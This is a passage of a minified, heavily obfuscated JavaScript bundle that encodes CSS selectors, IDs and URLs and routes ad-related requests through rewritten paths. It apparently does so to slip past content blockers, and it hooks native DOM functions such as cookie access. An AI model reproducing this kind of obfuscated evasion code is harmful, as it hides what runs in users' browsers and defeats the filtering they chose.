s(n[r(1826)],n[r(1600)],t)}))[e(1570)]("")}};function i(t,e,n){const r=a2H;if(1!==n[r(2124)])throw new Error(r(2672));return t[r(3262)](n)?e[t[r(3389)](n)]:n}function s(t,e,n){const r=a2H;if(1!==n[r(2124)])throw new Error(r(2672));return e[r(3262)](n)?t[e[r(3389)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2H;return t?d[e(2424)]((e=>e.id===t)):o.A[e(1542)]?l[0]:i.A[e(3924)](l)}const a=()=>l[l[r(2124)]-1];function c(t){const e=r,n=[e(916),e(2334),e(3585),e(3720),e(1973),e(2403),e(868),e(790),e(4015)],o={};for(let r=0;r<n[e(2124)];r++){const i=t[r];o[atob(n[r])]=e(3293)==typeof i?atob(i):i}return o}const l=[[r(419),r(1605),r(418),117,r(1261),r(2985),57,r(1815),r(983)],[r(1722),r(1389),r(1948),117,r(869),r(497),115,r(2620),r(1569)],[r(4375),r(3934),r(2919),97,r(2546),r(2315),114,r(1544),r(920)],[r(4102),r(3977),r(889),106,r(2848),r(1619),53,r(3776),r(3548)]][r(1036)]((t=>c(t))),u=[[r(1164),r(1827),r(2958),119,r(2811),r(2626),102,r(1940),r(1710)],[r(441),r(898),r(1315),57,r(2885),r(708),101,r(2187),r(2849)],[r(2918),r(2281),r(2871),102,r(2396),r(2474),56,r(3798),r(4304)],[r(3736),r(2434),r(3047),97,r(2115),r(3726),115,r(2482),r(2494)],[r(4120),r(871),r(669),121,r(1630),r(1494),110,r(2815),r(2106)],[r(3742),r(1653),r(2522),118,r(4174),r(3202),115,r(538),r(3093)],[r(4058),r(935),r(3807),112,r(2018),r(1134),114,r(2285),r(4354)],[r(3927),r(2748),r(3587),107,r(1965),r(2236),104,r(3867),r(2818)],[r(4355),r(4254),r(3757),115,r(2260),r(1739),104,r(2742),r(448)],[r(957),r(1654),r(1731),97,r(2032),r(817),101,r(2629),r(585)],[r(2435),r(2755),r(1353),106,r(3106),r(3056),107,r(4222),r(1161)],[r(1212),r(1546),r(909),102,r(926),r(3041),57,r(3251),r(945)],[r(533),r(1592),r(2761),103,r(2676),r(2925),97,r(3019),r(1202)],[r(3426),r(3280),r(714),56,r(1363),r(2275),49,r(2754),r(3672)],[r(1852),r(1767),r(2563),111,r(4143),r(3289),104,r(2084),r(4211)],[r(814),r(4233),r(4309),107,r(2691),r(677),50,r(1114),r(894)]][r(1036)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(3611),r(1253),r(4137),r(3657),r(1251),r(2794),r(612),r(395),r(1686),r(2502),r(2338),r(3661),r(1668),r(3201),r(3814),r(603),r(2376),r(1187),r(3172),r(2413),r(3506),r(3677),r(1913),r(1290),r(3444),r(2186),r(738),r(1962),r(3483),r(1265),r(4177),r(768),r(2730),r(622),r(3449),r(4158),r(1262),r(1356),r(2933),r(1015),r(2561),r(4273),r(2817),r(3681),r(2190),r(2171),r(3937),r(2422),r(1820),r(2116),r(993),r(3009),r(4011),r(870),r(1347),r(3699),r(2035)];function c(t){return void 0===t?-1:a[r(3389)](t)}function l(t){const e=r,n=i.A[e(1147)](t),o=s.A[e(2348)](),a=n[e(3053)](e(405),'"'[e(4001)](o,'"')),c=JSON[e(1509)](a);return c[e(1664)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2122)][e(2900)]+window[e(2122)][e(1946)])[e(3262)](e(1099))||e(1910)===o.A[e(583)](e(1990),!1)||e(1289)!==o.A[e(583)](e(1990),!1)&&Math[e(4324)]()<t}function d(t){const e=r;try{if(!window[e(1221)]||!(e(517)in window[e(1221)]))return!1;const n=window[e(1221)][e(517)];return!(!n[e(3340)]||!n[e(592)])&&n[e(3340)]/n[e(592)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3262)](r(2191))||t[r(3262)](r(1548))?t=(t=(t=(t=t[r(3053)](/(^width\s*:)/g,r(994)))[r(3053)](/([^-]width\s*:)/g,r(994)))[r(3053)](/(^height\s*:)/g,r(994)))[r(3053)](/([^-]height\s*:)/g,r(994)):t,i=t=>t[r(3262)](r(2191))||t[r(3262)](r(1548))?t=(t=(t=(t=t[r(3053)](/(^width\s*:)   /g,"$1"))[r(3053)](/([^-]width\s*:)   /g,"$1"))[r(3053)](/(^height\s*:)   /g,"$1"))[r(3053)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2H;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2836)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1844),context:e(675),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(941),context:r(675)}),h=r(2384)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(583)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1844),context:e(1634),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(728)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2836)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1844),context:e(3078),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3806)](";")&&!h[e(3806)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(941),context:e(3078)});return t[e(3806)](";")&&!n[e(3806)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2836)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3057),direction:e(1844),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(941),context:r(3057)});function v(t,e,n){const o=r,i=s.z1[o(2124)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2599)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2599)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1844)===t[e(625)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2836)],isPageLevel:l}=t;u=n=>t[e(706)]&&!t[e(706)](n)?n:(0,s.md)(n[e(1783)]("\\")[e(1570)](""),o),d=function(s){const a=e;let u=arguments[a(2124)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2699)];return s[a(2177)]("{{")&&s[a(3806)]("}}")?s:s[a(2177)](".")&&!s[a(2177)]("./")&&!s[a(2177)](a(3847))||s[a(2177)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(706)],attributeFilter:t[a(2554)]}):t[a(1991)]&&!t[a(1991)](s)?s:(l&&u===i.MN[a(2298)]&&(u=i.MN[a(1461)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3371)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2554)]&&!t[e(2554)](n)?n:e(3536)[e(4001)]((0,s.md)(n[e(2599)](5),o)[e(3616)]()),f=n=>t[e(3796)]&&t[e(3796)](n)?e(2264)+(0,s.md)(n[e(3616)](),o):n}else e(941)===t[e(625)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1035)]:t,h=t=>(0,s._)(t[e(2599)](5))?e(3536)+(0,s.ks)(t[e(2599)](5)[e(3616)]()):t,f=t=>t[e(2177)](e(2264))&&(0,s._)(t[e(2599)](3))?(0,s.ks)(t[e(2599)](3)):t):e(4230)===t[e(625)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(371)])[r(3371)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2256)](n);const b=m[r(2124)]>=3&&r(652)===m[m[r(2124)]-3][r(3204)];if(r(3508)===n[r(1178)])n[r(3204)]=u(n[r(3204)]);else if(r(3316)===n[r(1178)])n[r(3204)]=u(n[r(3204)]);else if(r(2234)===n[r(1178)]&&r(2624)===n[r(3204)][r(1178)]&&n[r(3204)][r(3204)][r(2177)](r(3536)))n[r(3204)][r(3204)]=h(n[r(3204)][r(3204)]);else if(r(2234)!==n[r(1178)]||r(2624)!==n[r(3204)][r(1178)]||"id"!==n[r(3204)][r(3204)]&&r(2459)!==n[r(3204)][r(3204)]&&r(3129)!==n[r(3204)][r(3204)]||r(3090)!==(null===(o=n[r(3057)])||void 0===o?void 0:o[r(1178)]))if(r(2234)!==n[r(1178)]||r(2624)!==n[r(3204)][r(1178)]||r(2191)!==n[r(3204)][r(3204)]&&r(1548)!==n[r(3204)][r(3204)]||r(3090)!==(null===(s=n[r(3057)])||void 0===s?void 0:s[r(1178)]))if(r(2234)===n[r(1178)]&&r(2624)===n[r(3204)][r(1178)]&&r(3421)===n[r(3204)][r(3204)]&&r(3090)===(null===(a=n[r(3057)])||void 0===a?void 0:a[r(1178)])&&(n[r(3057)][r(3057)][r(3262)](r(2191))||n[r(3057)][r(3057)][r(3262)](r(1548)))){if(r(1844)===t[r(625)]){const t=(0,c.e)(n[r(3057)][r(3057)]);t!==n[r(3057)][r(3057)]&&(n[r(3057)][r(3057)]=n[r(3057)][r(3057)]+", "+t)}else if(r(941)===t[r(625)]){const t=(0,c.H)(n[r(3057)][r(3057)]);t!==n[r(3057)][r(3057)]&&(n[r(3057)][r(3057)]=t)}}else if(r(2234)===n[r(1178)]&&r(2624)===n[r(3204)][r(1178)]&&r(2020)===n[r(3204)][r(3204)]&&r(3090)===(null===(l=n[r(3057)])||void 0===l?void 0:l[r(1178)]))r(1844)===t[r(625)]?n[r(3057)][r(3057)]=v(n[r(2711)],n[r(3057)][r(3057)],u):n[r(3057)][r(3057)]=u(n[r(3057)][r(3057)]);else if(r(2234)===n[r(1178)]&&r(2624)===n[r(3204)][r(1178)]&&"id"===n[r(3204)][r(3204)]&&r(2624)===(null===(p=n[r(3057)])||void 0===p?void 0:p[r(1178)]))r(1844)===t[r(625)]?n[r(3057)][r(3204)]=v(n[r(2711)],n[r(3057)][r(3204)],u):n[r(3057)][r(3204)]=u(n[r(3057)][r(3204)]);else if(r(2234)===n[r(1178)]&&r(2624)===n[r(3204)][r(1178)]&&r(553)===n[r(3204)][r(3204)]&&r(2624)===(null===(g=n[r(3057)])||void 0===g?void 0:g[r(1178)]))t[r(625)],n[r(3204)][r(3204)]=u(n[r(3204)][r(3204)]);else if(r(2234)===n[r(1178)]&&r(2624)===n[r(3204)][r(1178)]&&r(422)===n[r(3204)][r(3204)]&&r(3090)===(null===(w=n[r(3057)])||void 0===w?void 0:w[r(1178)]))r(1844)===t[r(625)]?n[r(3057)][r(3057)]=v(n[r(2711)],n[r(3057)][r(3057)],u):n[r(3057)][r(3057)]=u(n[r(3057)][r(3057)]);else if(b&&r(3090)===n[r(1178)])n[r(3057)]=d(n[r(3057)],i.MN[r(2298)]);else if(r(2699)===n[r(1178)])n[r(3057)]=d(n[r(3057)],b?i.MN[r(2298)]:i.MN[r(2699)]);else if(r(3365)===n[r(1178)])n[r(1182)][r(4085)][r(2300)]((e=>{const n=r;n(1995)===e[n(1178)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(443)](e[n(3057)])&&(e[n(3057)]=x({...t,stylesheet:e[n(3057)],context:n(675)}))}));else if(r(1995)===n[r(1178)]&&n[r(3057)][r(1011)]()[r(2177)](r(1165))&&n[r(3057)][r(1011)]()[r(3806)](")")){const t=n[r(3057)][r(1011)]()[r(2599)](4,-1)[r(1011)](),e=t[r(2007)](/^'(.*)'$/),o=t[r(2007)](/^"(.*)"$/);let s="";s=e?"'"[r(4001)](d(e[1],i.MN[r(2699)]),"'"):o?'"'[r(4001)](d(o[1],i.MN[r(2699)]),'"'):d(t,i.MN[r(2699)]),n[r(3057)]=n[r(3057)][r(3053)](t,s)}else r(1349)===n[r(1178)]&&(n[r(3204)]=f(n[r(3204)]));else r(1844)===t[r(625)]?n[r(3057)][r(3057)]=r(1085)+n[r(3057)][r(3057)]:n[r(3057)][r(3057)]=n[r(3057)][r(3057)][r(2177)](r(1085))?n[r(3057)][r(3057)][r(2599)](3):n[r(3057)][r(3057)];else r(1844)===t[r(625)]?n[r(3057)][r(3057)]=v(n[r(2711)],n[r(3057)][r(3057)],u):n[r(3057)][r(3057)]=u(n[r(3057)][r(3057)])},leave(t){m[e(2795)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2384)==typeof window,c=r(3360),l=r(2423),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2124)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2124)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(583)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1874)](t,e);return a||(d[n(728)](t,f),h[n(728)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(906));const n=b(t);if(!a){const n=h[e(583)](t);if(n)return n}const i=t[e(2599)](2===n?l[e(2124)]:c[e(2124)]),s=o.A[e(1147)](i);return a||(h[e(728)](t,s),d[e(728)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1183));if(t[e(2177)](c))return 1;if(t[e(2177)](l)){if(t[e(2124)]<l[e(2124)]+4)throw new Error(e(837)[e(4001)](t));const n=t[e(2599)](l[e(2124)],l[e(2124)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1885)[e(4001)](t))}throw new Error(e(3275)[e(4001)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{EW:()=>W,GX:()=>I,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>H,sH:()=>C});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(420),m=r(904),p=r(3818),g=r(3962),w=r(998),b=r(3887),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3104)]);let x=function(t){const e=r;return t[e(2699)]=e(1796),t[e(1379)]=e(1797),t[e(2298)]=e(1207),t[e(1198)]=e(1685),t[e(3092)]="m",t[e(1461)]="n",t}({});function A(t){const e=r;return Array[e(3502)](t[e(2980)][e(2105)]())[e(4187)]((t=>e(3273)!=t))[e(2124)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2124)];r++)n=n>>>8^k[255&(n^t[e(2694)](r))];return~n>>>0}function H(t,e){const n=r;return t[n(1783)](".")[n(4187)]((t=>""!==t))[n(3208)]()[n(1036)]((t=>_(t+e)%1e3))[n(1570)]("/")}const E=r(1713),M=r(2337),z=r(2479);function S(t){const e=r;return e(1163)===t[e(3104)]||e(3859)===t[e(3104)]}function N(t){const e=r;return e(2392)===t[e(3104)]}function U(t){const e=r,{url:n,kind:o=x[e(2699)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3293)==typeof n&&n[e(3262)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(443)](n))return n;let k=j(n,s);if(e(3786)!==k[e(3446)]&&e(1678)!==k[e(3446)])return k[e(3371)];if(e(2311)===k[e(1638)])return k[e(3371)];if(e(4172)===k[e(1638)])return k[e(3371)];if(/^\/_game-files(?:\/|$)/[e(443)](k[e(1626)])&&(e(3394)===k[e(1638)]||k[e(1638)][e(3806)](e(2938))||e(771)===k[e(1638)]||k[e(1638)][e(3806)](e(3382))))return k[e(3371)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(3371)]}let N=(0,u.Vq)(y);var T,L;(-1!==N||(0,u.az)(t[e(663)],y))&&(N=null!==(T=null===(L=t[e(3525)])||void 0===L?void 0:L[e(2580)])&&void 0!==T?T:_(t[e(663)][e(2370)]+k[e(2441)])%u.ch,y=(0,u.XV)(y,N));const I=-1===N?(0,u.aV)(y)+k[e(1626)]:(0,u.XV)(y,0)+k[e(1626)];k[e(2441)]===y&&e(2612)===k[e(1626)]&&(k=new URL(I));const O=-1===N?(0,u.aV)(y)+k[e(1626)]:(0,u.XV)(y,0)+k[e(1626)];k[e(2441)]===y&&e(3617)===k[e(1626)]&&(k=new URL(O));const V=-1===N?(0,u.aV)(y)+k[e(1626)]:(0,u.XV)(y,0)+k[e(1626)];k[e(2441)]===y&&e(2399)===k[e(1626)]&&(k=new URL(V)),o===x[e(1379)]&&k[e(3371)][e(2177)](e(1416))&&(k[e(3446)]=e(1678));const R=o[e(3228)](0);[e(4126),e(841),e(626),I,O,V][e(2424)]((t=>t===k[e(3371)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(2900)];F[e(2177)]("?")&&(F=F[e(2610)](1)),F&&(k[e(2900)]=encodeURIComponent(F)+"="+M),S(h)&&(t[e(3525)]={...t[e(3525)],configIndex:h[e(3254)]}),t[e(3525)]&&k[e(2980)][e(728)](z,JSON[e(3682)](t[e(3525)]));const q=k[e(1946)];let B;if(k[e(1946)]="","v7"===h[e(3104)]||"v8"===h[e(3104)]){let t,n;void 0===h[e(2934)]&&h[e(2473)]?(k[e(2980)][e(728)](E,e(1910)),n=Math[e(2096)](d.xm[e(2124)]*Math[e(4324)]())[e(567)](),t=""[e(4001)](Math[e(2096)](1e3*Math[e(4324)]()),"/")[e(4001)](Math[e(2096)](1e3*Math[e(4324)]()),"/")[e(4001)](Math[e(2096)](1e3*Math[e(4324)]()))):(n=(0,d.Y_)(h[e(2934)])[e(567)](),t=H(k[e(1638)],h[e(2370)]));const r=i.A[e(1874)](k[e(3371)],null!=a?a:(0,c.x)());if("v7"===h[e(3104)])B=[y,f,h[e(2370)],n,t,R,r];else{if("v8"!==h[e(3104)])throw new Error(e(627)[e(4001)](h));B=[y,m,h[e(2370)],n,t,R,r]}}else if("v9"===h[e(3104)]){const t=H(k[e(1638)],h[e(2370)]),n=i.A[e(1874)](k[e(3371)],null!=a?a:(0,c.x)());B=[y,p,h[e(2370)],t,R,n]}else if(e(1163)===h[e(3104)]){const t=H(k[e(1638)],h[e(2370)]),n=i.A[e(1874)](k[e(3371)],null!=a?a:(0,c.x)());B=[y,g,h[e(2370)],t,R,n]}else if(e(3859)===h[e(3104)]){const t=H(k[e(1638)],h[e(2370)]),n=i.A[e(1874)](k[e(3371)],null!=a?a:(0,c.x)());B=[y,w,h[e(2370)],t,R,n]}else{if(e(2392)!==h[e(3104)])throw new Error(e(627)[e(4001)](h));{const t=H(k[e(1638)],h[e(2370)]),n=i.A[e(1874)](k[e(3371)],null!=a?a:(0,c.x)());B=[y,b,h[e(2370)],t,R,n]}}return""[e(4001)](B[e(1570)]("/"))[e(4001)](function(t,n){const r=e;return function(t){const e=a2H;return e(2681)===t[e(1626)]||e(1248)===t[e(1626)]||e(1936)===t[e(1626)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(443)](t[e(3371)])||!(e(1652)!==t[e(1638)]&&e(2060)!==t[e(1638)]&&e(4038)!==t[e(1638)]&&e(2506)!==t[e(1638)]&&e(3910)!==t[e(1638)]||!t[e(1626)][e(2177)](e(2065))&&!t[e(1626)][e(2177)](e(2589)))||e(3657)===n&&e(2718)===t[e(1638)]&&e(3227)===t[e(1626)]||e(3174)===t[e(1638)]&&e(2008)===t[e(1626)]||e(1002)===t[e(1638)]&&e(3258)===t[e(1626)]||e(1889)===t[e(1638)]&&e(1093)===t[e(1626)]}(t)?r(3413)[r(4001)](l.A[r(2348)]()):function(t){const e=r;return e(3617)===t[e(1626)]||t[e(1626)][e(2177)](e(1427))}(t)?r(1101)[r(4001)](Math[r(1737)](v)):""}(k,e(2934)in h?h[e(2934)]:void 0))+q}function T(t){const e=r;return x[e(2699)][e(3262)](t)?x[e(2699)]:x[e(1379)][e(3262)](t)?x[e(1379)]:x[e(2298)][e(3262)](t)?x[e(2298)]:x[e(1198)][e(3262)](t)?x[e(1198)]:x[e(3092)][e(3262)](t)?x[e(3092)]:x[e(1461)][e(3262)](t)?x[e(1461)]:null}function C(t){const e=r;if(!t)throw new Error(e(602));const n=(t=j(t))[e(1626)][e(1783)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2124)]<7)throw new Error(e(4226)[e(4001)](t));const r=O(n[n[e(2124)]-1]);a=r[e(1035)],c=r[e(3525)],s={version:"v7",originalHostname:n[2],...r[e(2473)]?{randomize:r[e(2473)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(2124)]-2])}else if(i===m){if(n[e(2124)]<7)throw new Error(e(4226)[e(4001)](t));const r=O(n[n[e(2124)]-1]);a=r[e(1035)],c=r[e(3525)],s={version:"v8",originalHostname:n[2],...r[e(2473)]?{randomize:r[e(2473)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(2124)]-2])}else if(i===p){if(n[e(2124)]<6)throw new Error(e(4226)[e(4001)](t));const r=O(n[n[e(2124)]-1]);a=r[e(1035)],c=r[e(3525)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(2124)]-2])}else if(i===g){var l;if(n[e(2124)]<6)throw new Error(e(4226)[e(4001)](t));const r=O(n[n[e(2124)]-1]);a=r[e(1035)],s={version:e(1163),originalHostname:n[2],configIndex:0},null!==(l=r[e(3525)])&&void 0!==l&&l[e(3254)]&&(s[e(3254)]=r[e(3525)][e(3254)],delete r[e(3525)][e(3254)]),c=r[e(3525)],o=T(n[n[e(2124)]-2])}else if(i===w){var u;if(n[e(2124)]<6)throw new Error(e(4226)[e(4001)](t));const r=O(n[n[e(2124)]-1]);a=r[e(1035)],c=r[e(3525)],s={version:e(3859),originalHostname:n[2],configIndex:0},null!==(u=r[e(3525)])&&void 0!==u&&u[e(3254)]&&(s[e(3254)]=r[e(3525)][e(3254)],delete r[e(3525)][e(3254)]),c=r[e(3525)],o=T(n[n[e(2124)]-2])}else{if(i!==b)throw new Error(e(1553)[e(4001)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1626)][n(1783)]("/",5),o=new URL(atob(r));if(n(1678)!==o[n(3446)])return;return o[n(1946)]=t[n(1946)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2392),originalHostname:r[e(1638)],isMainFrame:!0},originalUrl:r[e(1035)][e(3371)],kind:x[e(1379)]};if(n[e(2124)]<6)throw new Error(e(4226)[e(4001)](t));const i=O(n[n[e(2124)]-1]);a=i[e(1035)],c=i[e(3525)],s={version:e(2392),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(2124)]-2])}}if(!o)throw new Error(e(1005)[e(4001)](t));if(A(t)){t[e(2980)][e(3679)](e(3273));for(const[n,r]of Array[e(3502)](t[e(2980)][e(1735)]()))a[e(2980)][e(728)](n,r)}const h=[];for(const[t,n]of a[e(2980)][e(1735)]())n===M?h[e(2256)](t):h[e(2256)](t+"="+n);return a[e(2900)]=h[e(1570)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3371)]+t[e(1946)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(1079)]((t=>o[e(1626)][e(2177)]("/"[e(4001)](t,"/")))))return!1;const i=o[e(1626)][e(1783)]("/"),a=i[1];if([f,m][e(3262)](a)){if(i[e(2124)]<7)return!1}else if(a===p){if(i[e(2124)]<6)return!1}else if(a===g){if(i[e(2124)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2124)]<6)return!1}const c=null===(n=i[i[e(2124)]-1])||void 0===n?void 0:n[e(2599)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(2384)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(3293)==typeof t&&[n(959),n(2250),n(3751),n(865),n(406),n(2487),n(4257)][n(1079)]((e=>t[n(2177)](e)))?new URL(t):n(3293)==typeof t&&L?new URL(t,e):n(3293)!=typeof t||L?j(t[n(567)]()):t[n(2177)](n(1970))||t[n(2177)](n(1963))?new URL(t):(W(e=e||o.A[n(583)](window)[n(2270)][n(583)][n(3659)](window[n(380)]))&&(e=C(e)[n(1035)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(2767)](n(809),t)}}function O(t){const e=r,n=new URL(i.A[e(1147)](t)),o=e(1910)===n[e(2980)][e(583)](E);n[e(2980)][e(3679)](E);const s=n[e(2980)][e(583)](z);let a;if(s){try{a=JSON[e(1509)](s)}catch(t){}n[e(2980)][e(3679)](z)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2H;let n=0;for(let r=0,o=t[e(2124)];r<o;r++)n=(n<<5)-n+t[e(2694)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>a});var o=n(787);const i=r(2384)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(4285)]||(s[t(4285)]=c(null)),s[t(4285)];{e||(e=window);const n=o.A[t(3492)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3492)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3552),r(2037)),CSSStyleDeclaration_getPropertyValue:d(t,r(3552),r(2659)),CSSStyleDeclaration_setProperty:d(t,r(3552),r(1839)),CSSStyleSheet_insertRule:d(t,r(2936),r(966)),CSSStyleSheet_replaceSync:d(t,r(2936),r(842)),DocumentFragment_getElementById:d(t,r(1398),r(3690)),DocumentFragment_querySelector:d(t,r(1398),r(1657)),DocumentFragment_querySelectorAll:d(t,r(1398),r(3870)),Document_cookie:u(t,r(3161),r(4368)),Document_createElement:d(t,r(3161),r(1050)),Document_getElementById:d(t,r(3161),r(3690)),document_getElementById:d(t,r(380),r(3690)),Document_getElementsByTagName:d(t,r(3161),r(4105)),Document_querySelector:d(t,r(3161),r(1657)),Document_querySelectorAll:d(t,r(3161),r(3870)),Document_getElementsByClassName:d(t,r(3161),r(1047)),Document_write:d(t,r(3161),r(3635)),Document_writeln:d(t,r(3161),r(1672)),Document_referrer:u(t,r(3161),r(1252)),Document_URL:u(t,r(3161),r(379)),DOMParser_parseFromString:d(t,r(1864),r(2295)),Element_ariaLabel:u(t,r(3831),r(4289)),Element_attributes:u(t,r(3831),r(4376)),Element_classList:u(t,r(3831),r(931)),Element_className:u(t,r(3831),r(2348)),Element_closest:d(t,r(3831),r(1104)),Element_getAttribute:d(t,r(3831),r(2327)),Element_getBoundingClientRect:d(t,r(3831),r(1945)),Element_getElementsByClassName:d(t,r(3831),r(1047)),Element_hasAttribute:d(t,r(3831),r(2910)),Element_id:u(t,r(3831),"id"),Element_tagName:u(t,r(3831),r(2223)),Element_innerHTML:u(t,r(3831),r(2430)),Element_outerHTML:u(t,r(3831),r(2984)),Element_insertAdjacentElement:d(t,r(3831),r(2318)),Element_insertAdjacentHTML:d(t,r(3831),r(883)),Element_querySelector:d(t,r(3831),r(1657)),Element_querySelectorAll:d(t,r(3831),r(3870)),Element_removeAttribute:d(t,r(3831),r(1136)),Element_setAttribute:d(t,r(3831),r(3966)),Element_setAttributeNS:d(t,r(3831),r(2669)),Element_setHTMLUnsafe:d(t,r(3831),r(1280)),Element_matches:d(t,r(3831),r(2684)),Event_stopPropagation:d(t,r(2219),r(3436)),Event_stopImmediatePropagation:d(t,r(2219),r(3800)),EventTarget_addEventListener:d(t,r(3515),r(4190)),EventTarget_removeEventListener:d(t,r(3515),r(2544)),Function_toString:d(t,r(1072),r(567)),History_replaceState:d(t,r(2509),r(1075)),HTMLAnchorElement_attributionSrc:u(t,r(37